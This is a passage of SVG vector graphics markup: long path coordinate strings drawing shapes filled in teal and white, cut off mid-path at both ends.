18.214C81.4474 18.2122 81.4467 18.2104 81.446 18.2086C81.4453 18.2068 81.4446 18.205 81.4439 18.2032C81.4432 18.2014 81.4425 18.1996 81.4418 18.1978C81.4411 18.196 81.4405 18.1942 81.4398 18.1924C81.4391 18.1906 81.4384 18.1888 81.4377 18.187C81.437 18.1852 81.4363 18.1834 81.4356 18.1816C81.4349 18.1798 81.4342 18.178 81.4335 18.1762C81.4328 18.1744 81.4321 18.1726 81.4314 18.1708C81.4307 18.1689 81.43 18.1671 81.4293 18.1653C81.4286 18.1635 81.4279 18.1617 81.4272 18.1599C81.4265 18.1581 81.4258 18.1563 81.4251 18.1545C81.4244 18.1527 81.4238 18.1509 81.4231 18.1491C81.4224 18.1473 81.4217 18.1455 81.421 18.1437C81.4203 18.1419 81.4196 18.1401 81.4189 18.1383C81.4182 18.1365 81.4175 18.1347 81.4168 18.1329C81.4161 18.1311 81.4154 18.1293 81.4147 18.1275C81.414 18.1257 81.4133 18.1239 81.4126 18.1221C81.4119 18.1203 81.4112 18.1185 81.4105 18.1167C81.4098 18.1149 81.4091 18.1131 81.4084 18.1113C81.4077 18.1095 81.407 18.1077 81.4064 18.1059C81.4057 18.1041 81.405 18.1022 81.4043 18.1004C81.4036 18.0986 81.4029 18.0968 81.4022 18.095C81.4015 18.0932 81.4008 18.0914 81.4001 18.0896C81.3994 18.0878 81.3987 18.086 81.398 18.0842C81.3973 18.0824 81.3966 18.0806 81.3959 18.0788C81.3952 18.077 81.3945 18.0752 81.3938 18.0734C81.3931 18.0716 81.3924 18.0698 81.3917 18.068C81.391 18.0662 81.3903 18.0644 81.3897 18.0626C81.389 18.0608 81.3883 18.059 81.3876 18.0572C81.3869 18.0554 81.3862 18.0536 81.3855 18.0518C81.3848 18.05 81.3841 18.0482 81.3834 18.0464C81.3827 18.0446 81.382 18.0428 81.3813 18.041C81.3806 18.0392 81.3799 18.0374 81.3792 18.0355C81.3785 18.0337 81.3778 18.0319 81.3771 18.0301C81.3764 18.0283 81.3757 18.0265 81.375 18.0247C81.3743 18.0229 81.3736 18.0211 81.3729 18.0193C81.3723 18.0175 81.3716 18.0157 81.3709 18.0139C81.3702 18.0121 81.3695 18.0103 81.3688 18.0085C81.3681 18.0067 81.3674 18.0049 81.3667 18.0031C81.366 18.0013 81.3653 17.9995 81.3646 17.9977C81.3639 17.9959 81.3632 17.9941 81.3625 17.9923C81.3618 17.9905 81.3611 17.9887 81.3604 17.9869C81.3597 17.9851 81.359 17.9833 81.3583 17.9815C81.3576 17.9797 81.3569 17.9779 81.3562 17.9761C81.3556 17.9743 81.3549 17.9725 81.3542 17.9707C81.3535 17.9689 81.3528 17.967 81.3521 17.9652C81.3514 17.9634 81.3507 17.9616 81.35 17.9598C81.3493 17.958 81.3486 17.9562 81.3479 17.9544C81.3472 17.9526 81.3465 17.9508 81.3458 17.949C81.3451 17.9472 81.3444 17.9454 81.3437 17.9436C81.343 17.9418 81.3423 17.94 81.3416 17.9382C81.3409 17.9364 81.3402 17.9346 81.3395 17.9328C81.3389 17.931 81.3382 17.9292 81.3375 17.9274C81.3368 17.9256 81.3361 17.9238 81.3354 17.922C81.3347 17.9202 81.334 17.9184 81.3333 17.9166C81.3326 17.9148 81.3319 17.913 81.3312 17.9112C81.3305 17.9094 81.3298 17.9076 81.3291 17.9058C81.3284 17.904 81.3277 17.9022 81.327 17.9003C81.3263 17.8985 81.3256 17.8967 81.3249 17.8949C81.3242 17.8931 81.3235 17.8913 81.3228 17.8895C81.3221 17.8877 81.3215 17.8859 81.3208 17.8841C81.3201 17.8823 81.3194 17.8805 81.3187 17.8787C81.318 17.8769 81.3173 17.8751 81.3166 17.8733C81.3159 17.8715 81.3152 17.8697 81.3145 17.8679C81.3138 17.8661 81.3131 17.8643 81.3124 17.8625C81.3117 17.8607 81.311 17.8589 81.3103 17.8571C81.3096 17.8553 81.3089 17.8535 81.3082 17.8517C81.3075 17.8499 81.3068 17.8481 81.3061 17.8463C81.3054 17.8445 81.3048 17.8427 81.3041 17.8409C81.3034 17.8391 81.3027 17.8373 81.302 17.8355C81.3013 17.8336 81.3006 17.8318 81.2999 17.83C81.2992 17.8282 81.2985 17.8264 81.2978 17.8246C81.2971 17.8228 81.2964 17.821 81.2957 17.8192C81.295 17.8174 81.2943 17.8156 81.2936 17.8138C81.2929 17.812 81.2922 17.8102 81.2915 17.8084C81.2908 17.8066 81.2901 17.8048 81.2894 17.803C81.2887 17.8012 81.288 17.7994 81.2874 17.7976C81.2867 17.7958 81.286 17.794 81.2853 17.7922C81.2846 17.7904 81.2839 17.7886 81.2832 17.7868C81.2825 17.785 81.2818 17.7832 81.2811 17.7814C81.2804 17.7796 81.2797 17.7778 81.279 17.776C81.2783 17.7742 81.2776 17.7724 81.2769 17.7706C81.2762 17.7688 81.2755 17.7669 81.2748 17.7651C81.2741 17.7633 81.2734 17.7615 81.2727 17.7597C81.272 17.7579 81.2713 17.7561 81.2707 17.7543C81.27 17.7525 81.2693 17.7507 81.2686 17.7489C81.2679 17.7471 81.2672 17.7453 81.2665 17.7435C81.2658 17.7417 81.2651 17.7399 81.2644 17.7381C81.2637 17.7363 81.263 17.7345 81.2623 17.7327C81.2616 17.7309 81.2609 17.7291 81.2602 17.7273C81.2595 17.7255 81.2588 17.7237 81.2581 17.7219C81.2574 17.7201 81.2567 17.7183 81.256 17.7165C81.2553 17.7147 81.2546 17.7129 81.2539 17.7111C81.2533 17.7093 81.2526 17.7075 81.2519 17.7057C81.2512 17.7039 81.2505 17.7021 81.2498 17.7003C81.2491 17.6984 81.2484 17.6966 81.2477 17.6948C81.247 17.693 81.2463 17.6912 81.2456 17.6894C81.2449 17.6876 81.2442 17.6858 81.2435 17.684C81.2428 17.6822 81.2421 17.6804 81.2414 17.6786C81.2407 17.6768 81.24 17.675 81.2393 17.6732C81.2386 17.6714 81.2379 17.6696 81.2372 17.6678C81.2366 17.666 81.2359 17.6642 81.2352 17.6624C81.2345 17.6606 81.2338 17.6588 81.2331 17.657C81.2324 17.6552 81.2317 17.6534 81.231 17.6516C81.2303 17.6498 81.2296 17.648 81.2289 17.6462C81.2282 17.6444 81.2275 17.6426 81.2268 17.6408C81.2261 17.639 81.2254 17.6372 81.2247 17.6354C81.224 17.6336 81.2233 17.6317 81.2226 17.6299C81.2219 17.6281 81.2212 17.6263 81.2205 17.6245C81.2198 17.6227 81.2192 17.6209 81.2185 17.6191C81.2178 17.6173 81.2171 17.6155 81.2164 17.6137C81.2157 17.6119 81.215 17.6101 81.2143 17.6083C81.2136 17.6065 81.2129 17.6047 81.2122 17.6029C81.2115 17.6011 81.2108 17.5993 81.2101 17.5975C81.2094 17.5957 81.2087 17.5939 81.208 17.5921C81.2073 17.5903 81.2066 17.5885 81.2059 17.5867C81.2052 17.5849 81.2045 17.5831 81.2038 17.5813C81.2031 17.5795 81.2025 17.5777 81.2018 17.5759C81.2011 17.5741 81.2004 17.5723 81.1997 17.5705C81.199 17.5687 81.1983 17.5669 81.1976 17.565C81.1969 17.5632 81.1962 17.5614 81.1955 17.5596C81.1948 17.5578 81.1941 17.556 81.1934 17.5542C81.1927 17.5524 81.192 17.5506 81.1913 17.5488C81.1906 17.547 81.1899 17.5452 81.1892 17.5434C81.1885 17.5416 81.1878 17.5398 81.1871 17.538C81.1864 17.5362 81.1857 17.5344 81.1851 17.5326C81.1844 17.5308 81.1837 17.529 81.183 17.5272C81.1823 17.5254 81.1816 17.5236 81.1809 17.5218C81.1802 17.52 81.1795 17.5182 81.1788 17.5164C81.1781 17.5146 81.1774 17.5128 81.1767 17.511C81.176 17.5092 81.1753 17.5074 81.1746 17.5056C81.1739 17.5038 81.1732 17.502 81.1725 17.5002C81.1718 17.4984 81.1711 17.4965 81.1704 17.4947C81.1697 17.4929 81.169 17.4911 81.1684 17.4893C81.1677 17.4875 81.167 17.4857 81.1663 17.4839C81.1656 17.4821 81.1649 17.4803 81.1642 17.4785C81.1635 17.4767 81.1628 17.4749 81.1621 17.4731C81.1614 17.4713 81.1607 17.4695 81.16 17.4677C81.1593 17.4659 81.1586 17.4641 81.1579 17.4623C81.1572 17.4605 81.1565 17.4587 81.1558 17.4569C81.1551 17.4551 81.1544 17.4533 81.1537 17.4515C81.153 17.4497 81.1523 17.4479 81.1516 17.4461C81.151 17.4443 81.1503 17.4425 81.1496 17.4407C81.1489 17.4389 81.1482 17.4371 81.1475 17.4353C81.1468 17.4335 81.1461 17.4317 81.1454 17.4298C81.1447 17.428 81.144 17.4262 81.1433 17.4244C81.1426 17.4226 81.1419 17.4208 81.1412 17.419C81.1405 17.4172 81.1398 17.4154 81.1391 17.4136C81.1384 17.4118 81.1377 17.41 81.137 17.4082C81.1363 17.4064 81.1356 17.4046 81.1349 17.4028C81.1343 17.401 81.1336 17.3992 81.1329 17.3974C81.1322 17.3956 81.1315 17.3938 81.1308 17.392C81.1301 17.3902 81.1294 17.3884 81.1287 17.3866C81.128 17.3848 81.1273 17.383 81.1266 17.3812C81.1259 17.3794 81.1252 17.3776 81.1245 17.3758C81.1238 17.374 81.1231 17.3722 81.1224 17.3704C81.1217 17.3686 81.121 17.3668 81.1203 17.365C81.1196 17.3631 81.1189 17.3613 81.1182 17.3595C81.1175 17.3577 81.1169 17.3559 81.1162 17.3541C81.1155 17.3523 81.1148 17.3505 81.1141 17.3487C81.1134 17.3469 81.1127 17.3451 81.112 17.3433C81.1113 17.3415 81.1106 17.3397 81.1099 17.3379C81.1092 17.3361 81.1085 17.3343 81.1078 17.3325C81.1071 17.3307 81.1064 17.3289 81.1057 17.3271C81.105 17.3253 81.1043 17.3235 81.1036 17.3217C81.1029 17.3199 81.1022 17.3181 81.1015 17.3163C81.1008 17.3145 81.1002 17.3127 81.0995 17.3109C81.0988 17.3091 81.0981 17.3073 81.0974 17.3055C81.0967 17.3037 81.096 17.3019 81.0953 17.3001C81.0946 17.2983 81.0939 17.2965 81.0932 17.2946C81.0925 17.2928 81.0918 17.291 81.0911 17.2892C81.0904 17.2874 81.0897 17.2856 81.089 17.2838C81.0883 17.282 81.0876 17.2802 81.0869 17.2784C81.0862 17.2766 81.0855 17.2748 81.0848 17.273C81.0841 17.2712 81.0835 17.2694 81.0828 17.2676C81.0821 17.2658 81.0814 17.264 81.0807 17.2622C81.08 17.2604 81.0793 17.2586 81.0786 17.2568C81.0779 17.255 81.0772 17.2532 81.0765 17.2514C81.0758 17.2496 81.0751 17.2478 81.0744 17.246C81.0737 17.2442 81.073 17.2424 81.0723 17.2406C81.0716 17.2388 81.0709 17.237 81.0702 17.2352C81.0695 17.2334 81.0688 17.2316 81.0681 17.2298C81.0674 17.2279 81.0667 17.2261 81.0661 17.2243C81.0654 17.2225 81.0647 17.2207 81.064 17.2189C81.0633 17.2171 81.0626 17.2153 81.0619 17.2135C81.0612 17.2117 81.0605 17.2099 81.0598 17.2081C81.0591 17.2063 81.0584 17.2045 81.0577 17.2027C81.057 17.2009 81.0563 17.1991 81.0556 17.1973C81.0549 17.1955 81.0542 17.1937 81.0535 17.1919C81.0528 17.1901 81.0521 17.1883 81.0514 17.1865C81.0507 17.1847 81.05 17.1829 81.0494 17.1811C81.0487 17.1793 81.048 17.1775 81.0473 17.1757C81.0466 17.1739 81.0459 17.1721 81.0452 17.1703C81.0445 17.1685 81.0438 17.1667 81.0431 17.1649C81.0424 17.1631 81.0417 17.1612 81.041 17.1594C81.0403 17.1576 81.0396 17.1558 81.0389 17.154C81.0382 17.1522 81.0375 17.1504 81.0368 17.1486C81.0361 17.1468 81.0354 17.145 81.0347 17.1432C81.034 17.1414 81.0333 17.1396 81.0326 17.1378C81.032 17.136 81.0313 17.1342 81.0306 17.1324C81.0299 17.1306 81.0292 17.1288 81.0285 17.127C81.0278 17.1252 81.0271 17.1234 81.0264 17.1216C81.0257 17.1198 81.025 17.118 81.0243 17.1162C81.0236 17.1144 81.0229 17.1126 81.0222 17.1108C81.0215 17.109 81.0208 17.1072 81.0201 17.1054C81.0194 17.1036 81.0187 17.1018 81.018 17.1C81.0173 17.0982 81.0166 17.0964 81.0159 17.0946C81.0153 17.0927 81.0146 17.0909 81.0139 17.0891C81.0132 17.0873 81.0125 17.0855 81.0118 17.0837C81.0111 17.0819 81.0104 17.0801 81.0097 17.0783C81.009 17.0765 81.0083 17.0747 81.0076 17.0729C81.0069 17.0711 81.0062 17.0693 81.0055 17.0675C81.0048 17.0657 81.0041 17.0639 81.0034 17.0621C81.0027 17.0603 81.002 17.0585 81.0013 17.0567C81.0006 17.0549 80.9999 17.0531 80.9992 17.0513C80.9985 17.0495 80.9979 17.0477 80.9972 17.0459C80.9965 17.0441 80.9958 17.0423 80.9951 17.0405C80.9944 17.0387 80.9937 17.0369 80.993 17.0351C80.9923 17.0333 80.9916 17.0315 80.9909 17.0297C80.9902 17.0279 80.9895 17.026 80.9888 17.0242C80.9881 17.0224 80.9874 17.0206 80.9867 17.0188C80.986 17.017 80.9853 17.0152 80.9846 17.0134C80.9839 17.0116 80.9832 17.0098 80.9825 17.008C80.9818 17.0062 80.9812 17.0044 80.9805 17.0026C80.9798 17.0008 80.9791 16.999 80.9784 16.9972C80.9777 16.9954 80.977 16.9936 80.9763 16.9918C80.9756 16.99 80.9749 16.9882 80.9742 16.9864C80.9735 16.9846 80.9728 16.9828 80.9721 16.981C80.9714 16.9792 80.9707 16.9774 80.97 16.9756C80.9693 16.9738 80.9686 16.972 80.9679 16.9702C80.9672 16.9684 80.9665 16.9666 80.9658 16.9648C80.9651 16.963 80.9644 16.9612 80.9638 16.9593C80.9631 16.9575 80.9624 16.9557 80.9617 16.9539C80.961 16.9521 80.9603 16.9503 80.9596 16.9485C80.9589 16.9467 80.9582 16.9449 80.9575 16.9431C80.9568 16.9413 80.9561 16.9395 80.9554 16.9377C80.9547 16.9359 80.954 16.9341 80.9533 16.9323C80.9526 16.9305 80.9519 16.9287 80.9512 16.9269C80.9505 16.9251 80.9498 16.9233 80.9491 16.9215C80.9484 16.9197 80.9477 16.9179 80.9471 16.9161C80.9464 16.9143 80.9457 16.9125 80.945 16.9107C80.9443 16.9089 80.9436 16.9071 80.9429 16.9053C80.9422 16.9035 80.9415 16.9017 80.9408 16.8999C80.9401 16.8981 80.9394 16.8963 80.9387 16.8945C80.938 16.8926 80.9373 16.8908 80.9366 16.889C80.9359 16.8872 80.9352 16.8854 80.9345 16.8836C80.9338 16.8818 80.9331 16.88 80.9324 16.8782C80.9317 16.8764 80.931 16.8746 80.9303 16.8728C80.9297 16.871 80.929 16.8692 80.9283 16.8674C80.9276 16.8656 80.9269 16.8638 80.9262 16.862C80.9255 16.8602 80.9248 16.8584 80.9241 16.8566C80.9234 16.8548 80.9227 16.853 80.922 16.8512C80.9213 16.8494 80.9206 16.8476 80.9199 16.8458C80.9192 16.844 80.9185 16.8422 80.9178 16.8404C80.9171 16.8386 80.9164 16.8368 80.9157 16.835C80.915 16.8332 80.9143 16.8314 80.9136 16.8296C80.913 16.8278 80.9123 16.826 80.9116 16.8241C80.9109 16.8223 80.9102 16.8205 80.9095 16.8187C80.9088 16.8169 80.9081 16.8151 80.9074 16.8133C80.9067 16.8115 80.906 16.8097 80.9053 16.8079C80.9046 16.8061 80.9039 16.8043 80.9032 16.8025C80.9025 16.8007 80.9018 16.7989 80.9011 16.7971C80.9004 16.7953 80.8997 16.7935 80.899 16.7917C80.8983 16.7899 80.8976 16.7881 80.8969 16.7863C80.8962 16.7845 80.8956 16.7827 80.8949 16.7809C80.8942 16.7791 80.8935 16.7773 80.8928 16.7755C80.8921 16.7737 80.8914 16.7719 80.8907 16.7701C80.89 16.7683 80.8893 16.7665 80.8886 16.7647C80.8879 16.7629 80.8872 16.7611 80.8865 16.7593C80.8858 16.7574 80.8851 16.7556 80.8844 16.7538C80.8837 16.752 80.883 16.7502 80.8823 16.7484C80.8816 16.7466 80.8809 16.7448 80.8802 16.743C80.8795 16.7412 80.8789 16.7394 80.8782 16.7376C80.8775 16.7358 80.8768 16.734 80.8761 16.7322C80.8754 16.7304 80.8747 16.7286 80.874 16.7268C80.8733 16.725 80.8726 16.7232 80.8719 16.7214C80.8712 16.7196 80.8705 16.7178 80.8698 16.716C80.8691 16.7142 80.8684 16.7124 80.8677 16.7106C80.867 16.7088 80.8663 16.707 80.8656 16.7052C80.8649 16.7034 80.8642 16.7016 80.8635 16.6998C80.8628 16.698 80.8622 16.6962 80.8615 16.6944C80.8608 16.6926 80.8601 16.6907 80.8594 16.6889C80.8587 16.6871 80.858 16.6853 80.8573 16.6835C80.8566 16.6817 80.8559 16.6799 80.8552 16.6781C80.8545 16.6763 80.8538 16.6745 80.8531 16.6727C80.8524 16.6709 80.8517 16.6691 80.851 16.6673C80.8503 16.6655 80.8496 16.6637 80.8489 16.6619C80.8482 16.6601 80.8475 16.6583 80.8468 16.6565C80.8461 16.6547 80.8454 16.6529 80.8448 16.6511C80.8441 16.6493 80.8434 16.6475 80.8427 16.6457C80.842 16.6439 80.8413 16.6421 80.8406 16.6403C80.8399 16.6385 80.8392 16.6367 80.8385 16.6349C80.8378 16.6331 80.8371 16.6313 80.8364 16.6295C80.8357 16.6277 80.835 16.6259 80.8343 16.6241C80.8336 16.6222 80.8329 16.6204 80.8322 16.6186C80.8315 16.6168 80.8308 16.615 80.8301 16.6132C80.8294 16.6114 80.8287 16.6096 80.8281 16.6078C80.8274 16.606 80.8267 16.6042 80.826 16.6024C80.8253 16.6006 80.8246 16.5988 80.8239 16.597C80.8232 16.5952 80.8225 16.5934 80.8218 16.5916C80.8211 16.5898 80.8204 16.588 80.8197 16.5862C80.819 16.5844 80.8183 16.5826 80.8176 16.5808C80.8169 16.579 80.8162 16.5772 80.8155 16.5754C80.8148 16.5736 80.8141 16.5718 80.8134 16.57C80.8127 16.5682 80.812 16.5664 80.8113 16.5646C80.8107 16.5628 80.81 16.561 80.8093 16.5592C80.8086 16.5574 80.8079 16.5555 80.8072 16.5537C80.8065 16.5519 80.8058 16.5501 80.8051 16.5483C80.8044 16.5465 80.8037 16.5447 80.803 16.5429C80.8023 16.5411 80.8016 16.5393 80.8009 16.5375C80.8002 16.5357 80.7995 16.5339 80.7988 16.5321C80.7981 16.5303 80.7974 16.5285 80.7967 16.5267C80.796 16.5249 80.7953 16.5231 80.7946 16.5213C80.794 16.5195 80.7933 16.5177 80.7926 16.5159C80.7919 16.5141 80.7912 16.5123 80.7905 16.5105C80.7898 16.5087 80.7891 16.5069 80.7884 16.5051C80.7877 16.5033 80.787 16.5015 80.7863 16.4997C80.7856 16.4979 80.7849 16.4961 80.7842 16.4943C80.7835 16.4925 80.7828 16.4907 80.7821 16.4888C80.7814 16.487 80.7807 16.4852 80.78 16.4834C80.7793 16.4816 80.7786 16.4798 80.7779 16.478C80.7772 16.4762 80.7766 16.4744 80.7759 16.4726C80.7752 16.4708 80.7745 16.469 80.7738 16.4672C80.7731 16.4654 80.7724 16.4636 80.7717 16.4618C80.771 16.46 80.7703 16.4582 80.7696 16.4564C80.7689 16.4546 80.7682 16.4528 80.7675 16.451C80.7668 16.4492 80.7661 16.4474 80.7654 16.4456C80.7647 16.4438 80.764 16.442 80.7633 16.4402C80.7626 16.4384 80.7619 16.4366 80.7612 16.4348C80.7605 16.433 80.7599 16.4312 80.7592 16.4294C80.7585 16.4276 80.7578 16.4258 80.7571 16.424C80.7564 16.4222 80.7557 16.4203 80.755 16.4185C80.7543 16.4167 80.7536 16.4149 80.7529 16.4131C80.7522 16.4113 80.7515 16.4095 80.7508 16.4077C80.7501 16.4059 80.7494 16.4041 80.7487 16.4023C80.748 16.4005 80.7473 16.3987 80.7466 16.3969C80.7459 16.3951 80.7452 16.3933 80.7445 16.3915C80.7438 16.3897 80.7431 16.3879 80.7425 16.3861C80.7418 16.3843 80.7411 16.3825 80.7404 16.3807C80.7397 16.3789 80.739 16.3771 80.7383 16.3753C80.7376 16.3735 80.7369 16.3717 80.7362 16.3699C80.7355 16.3681 80.7348 16.3663 80.7341 16.3645C80.7334 16.3627 80.7327 16.3609 80.732 16.3591C80.7313 16.3573 80.7306 16.3555 80.7299 16.3536C80.7292 16.3518 80.7285 16.35 80.7278 16.3482C80.7271 16.3464 80.7264 16.3446 80.7258 16.3428C80.7251 16.341 80.7244 16.3392 80.7237 16.3374C80.723 16.3356 80.7223 16.3338 80.7216 16.332C80.7209 16.3302 80.7202 16.3284 80.7195 16.3266C80.7188 16.3248 80.7181 16.323 80.7174 16.3212C80.7167 16.3194 80.716 16.3176 80.7153 16.3158C80.7146 16.314 80.7139 16.3122 80.7132 16.3104C80.7125 16.3086 80.7118 16.3068 80.7111 16.305C80.7104 16.3032 80.7097 16.3014 80.709 16.2996C80.7084 16.2978 80.7077 16.296 80.707 16.2942C80.7063 16.2924 80.7056 16.2906 80.7049 16.2888C80.7042 16.2869 80.7035 16.2851 80.7028 16.2833C80.7021 16.2815 80.7014 16.2797 80.7007 16.2779C80.7 16.2761 80.6993 16.2743 80.6986 16.2725C80.6979 16.2707 80.6972 16.2689 80.6965 16.2671C80.6958 16.2653 80.6951 16.2635 80.6944 16.2617C80.6937 16.2599 80.693 16.2581 80.6923 16.2563C80.6917 16.2545 80.691 16.2527 80.6903 16.2509C80.6896 16.2491 80.6889 16.2473 80.6882 16.2455C80.6875 16.2437 80.6868 16.2419 80.6861 16.2401C80.6854 16.2383 80.6847 16.2365 80.684 16.2347C80.6833 16.2329 80.6826 16.2311 80.6819 16.2293C80.6812 16.2275 80.6805 16.2257 80.6798 16.2239C80.6791 16.2221 80.6784 16.2203 80.6777 16.2184C80.677 16.2166 80.6763 16.2148 80.6756 16.213C80.6749 16.2112 80.6743 16.2094 80.6736 16.2076C80.6729 16.2058 80.6722 16.204 80.6715 16.2022C80.6708 16.2004 80.6701 16.1986 80.6694 16.1968C80.6687 16.195 80.668 16.1932 80.6673 16.1914C80.6666 16.1896 80.6659 16.1878 80.6652 16.186C80.6645 16.1842 80.6638 16.1824 80.6631 16.1806C80.6624 16.1788 80.6617 16.177 80.661 16.1752C80.6603 16.1734 80.6596 16.1716 80.6589 16.1698C80.6582 16.168 80.6576 16.1662 80.6569 16.1644C80.6562 16.1626 80.6555 16.1608 80.6548 16.159C80.6541 16.1572 80.6534 16.1554 80.6527 16.1536C80.652 16.1517 80.6513 16.1499 80.6506 16.1481C80.6499 16.1463 80.6492 16.1445 80.6485 16.1427C80.6478 16.1409 80.6471 16.1391 80.6464 16.1373C80.6457 16.1355 80.645 16.1337 80.6443 16.1319C80.6436 16.1301 80.6429 16.1283 80.6422 16.1265C80.6415 16.1247 80.6408 16.1229 80.6402 16.1211C80.6395 16.1193 80.6388 16.1175 80.6381 16.1157C80.6374 16.1139 80.6367 16.1121 80.636 16.1103C80.6353 16.1085 80.6346 16.1067 80.6339 16.1049C80.6332 16.1031 80.6325 16.1013 80.6318 16.0995C80.6311 16.0977 80.6304 16.0959 80.6297 16.0941C80.629 16.0923 80.6283 16.0905 80.6276 16.0887C80.6269 16.0869 80.6262 16.085 80.6255 16.0832C80.6248 16.0814 80.6241 16.0796 80.6235 16.0778C80.6228 16.076 80.6221 16.0742 80.6214 16.0724C80.6207 16.0706 80.62 16.0688 80.6193 16.067C80.6186 16.0652 80.6179 16.0634 80.6172 16.0616C80.6165 16.0598 80.6158 16.058 80.6151 16.0562C80.6144 16.0544 80.6137 16.0526 80.613 16.0508C80.6123 16.049 80.6116 16.0472 80.6109 16.0454C80.6102 16.0436 80.6095 16.0418 80.6088 16.04C80.6081 16.0382 80.6074 16.0364 80.6068 16.0346C80.6061 16.0328 80.6054 16.031 80.6047 16.0292C80.604 16.0274 80.6033 16.0256 80.6026 16.0238C80.6019 16.022 80.6012 16.0202 80.6005 16.0183C80.5998 16.0165 80.5991 16.0147 80.5984 16.0129C80.5977 16.0111 80.597 16.0093 80.5963 16.0075C80.5956 16.0057 80.5949 16.0039 80.5942 16.0021C80.5935 16.0003 80.5928 15.9985 80.5921 15.9967C80.5914 15.9949 80.5907 15.9931 80.59 15.9913C80.5894 15.9895 80.5887 15.9877 80.588 15.9859C80.5873 15.9841 80.5866 15.9823 80.5859 15.9805C80.5852 15.9787 80.5845 15.9769 80.5838 15.9751C80.5831 15.9733 80.5824 15.9715 80.5817 15.9697C80.581 15.9679 80.5803 15.9661 80.5796 15.9643C80.5789 15.9625 80.5782 15.9607 80.5775 15.9589C80.5768 15.9571 80.5761 15.9553 80.5754 15.9535C80.5747 15.9517 80.574 15.9498 80.5733 15.948C80.5727 15.9462 80.572 15.9444 80.5713 15.9426C80.5706 15.9408 80.5699 15.939 80.5692 15.9372C80.5685 15.9354 80.5678 15.9336 80.5671 15.9318C80.5664 15.93 80.5657 15.9282 80.565 15.9264C80.5643 15.9246 80.5636 15.9228 80.5629 15.921C80.5622 15.9192 80.5615 15.9174 80.5608 15.9156C80.5601 15.9138 80.5594 15.912 80.5587 15.9102C80.558 15.9084 80.5573 15.9066 80.5566 15.9048C80.5559 15.903 80.5553 15.9012 80.5546 15.8994C80.5539 15.8976 80.5532 15.8958 80.5525 15.894C80.5518 15.8922 80.5511 15.8904 80.5504 15.8886C80.5497 15.8868 80.549 15.885 80.5483 15.8831C80.5476 15.8813 80.5469 15.8795 80.5462 15.8777C80.5455 15.8759 80.5448 15.8741 80.5441 15.8723C80.5434 15.8705 80.5427 15.8687 80.542 15.8669C80.5413 15.8651 80.5406 15.8633 80.5399 15.8615C80.5392 15.8597 80.5386 15.8579 80.5379 15.8561C80.5372 15.8543 80.5365 15.8525 80.5358 15.8507C80.5351 15.8489 80.5344 15.8471 80.5337 15.8453C80.533 15.8435 80.5323 15.8417 80.5316 15.8399C80.5309 15.8381 80.5302 15.8363 80.5295 15.8345C80.5288 15.8327 80.5281 15.8309 80.5274 15.8291C80.5267 15.8273 80.526 15.8255 80.5253 15.8237C80.5246 15.8219 80.5239 15.8201 80.5232 15.8183C80.5225 15.8164 80.5218 15.8146 80.5212 15.8128C80.5205 15.811 80.5198 15.8092 80.5191 15.8074L80.3325 15.8795ZM81.4014 18.6484C81.4912 18.8811 81.5976 19.1219 81.7007 19.3656C81.8044 19.6107 81.9059 19.861 81.9892 20.1189C82.1556 20.6344 82.2478 21.1758 82.1391 21.7539L82.3356 21.7908C82.4527 21.1683 82.3518 20.5911 82.1795 20.0575C82.0934 19.7909 81.9892 19.5341 81.8849 19.2877C81.7801 19.0399 81.6763 18.8051 81.588 18.5764L81.4014 18.6484Z" fill="#06B5B5" mask="url(#path-2-inside-1_2_30)"/>
<path d="M69.6368 8.50084C68.1804 9.06306 67.4309 10.7551 67.9931 12.2114C68.0857 12.4511 68.0566 12.6659 67.9572 12.8399C67.8571 13.0154 67.6838 13.1522 67.4851 13.2289C67.2863 13.3056 67.0661 13.3208 66.874 13.2581C66.6834 13.196 66.5176 13.0565 66.4251 12.8168C66.0197 11.7666 66.0147 10.6669 66.3544 9.64359C66.9384 7.89857 68.7073 6.63827 70.533 6.61461C72.488 6.64761 74.1826 7.7773 74.9157 9.53973C75.0127 9.79148 74.9863 10.0151 74.889 10.1946C74.791 10.3754 74.619 10.5147 74.4207 10.5912C74.2225 10.6678 74.0015 10.6802 73.8073 10.6121C73.6145 10.5445 73.4447 10.3965 73.3474 10.1445C72.7852 8.6881 71.0931 7.93862 69.6368 8.50084Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M64.5606 13.483L64.5606 13.483C64.8126 13.3857 64.9607 13.2159 65.0283 13.023C65.0964 12.8288 65.0839 12.6079 65.0074 12.4096C64.9309 12.2114 64.7916 12.0394 64.6107 11.9413C64.4311 11.8439 64.2073 11.8176 63.9553 11.9149L63.954 11.9154L63.9526 11.916L63.9512 11.9165L63.9499 11.917L63.9485 11.9175L63.9472 11.9181L63.9458 11.9186L63.9445 11.9191L63.9431 11.9196L63.9417 11.9202L63.9404 11.9207L63.939 11.9212L63.9376 11.9217L63.9363 11.9223L63.9349 11.9228L63.9335 11.9233L63.9322 11.9238L63.9308 11.9244L63.9294 11.9249L63.9281 11.9254L63.9267 11.926L63.9253 11.9265L63.9239 11.927L63.9226 11.9276L63.9212 11.9281L63.9198 11.9286L63.9184 11.9291L63.9171 11.9297L63.9157 11.9302L63.9143 11.9307L63.9129 11.9313L63.9115 11.9318L63.9101 11.9323L63.9088 11.9329L63.9074 11.9334L63.906 11.9339L63.9046 11.9345L63.9032 11.935L63.9018 11.9356L63.9004 11.9361L63.8991 11.9366L63.8977 11.9372L63.8963 11.9377L63.8949 11.9382L63.8935 11.9388L63.8921 11.9393L63.8907 11.9399L63.8893 11.9404L63.8879 11.9409L63.8865 11.9415L63.8851 11.942L63.8837 11.9425L63.8823 11.9431L63.8809 11.9436L63.8795 11.9442L63.8781 11.9447L63.8767 11.9453L63.8753 11.9458L63.8739 11.9463L63.8725 11.9469L63.8711 11.9474L63.8697 11.948L63.8683 11.9485L63.8669 11.949L63.8655 11.9496L63.8641 11.9501L63.8627 11.9507L63.8612 11.9512L63.8598 11.9518L63.8584 11.9523L63.857 11.9529L63.8556 11.9534L63.8542 11.9539L63.8528 11.9545L63.8514 11.955L63.85 11.9556L63.8485 11.9561L63.8471 11.9567L63.8457 11.9572L63.8443 11.9578L63.8429 11.9583L63.8415 11.9589L63.84 11.9594L63.8386 11.96L63.8372 11.9605L63.8358 11.9611L63.8344 11.9616L63.8329 11.9621L63.8315 11.9627L63.8301 11.9632L63.8287 11.9638L63.8273 11.9643L63.8258 11.9649L63.8244 11.9654L63.823 11.966L63.8216 11.9665L63.8201 11.9671L63.8187 11.9676L63.8173 11.9682L63.8159 11.9687L63.8144 11.9693L63.813 11.9698L63.8116 11.9704L63.8101 11.971L63.8087 11.9715L63.8073 11.9721L63.8059 11.9726L63.8044 11.9732L63.803 11.9737L63.8016 11.9743L63.8001 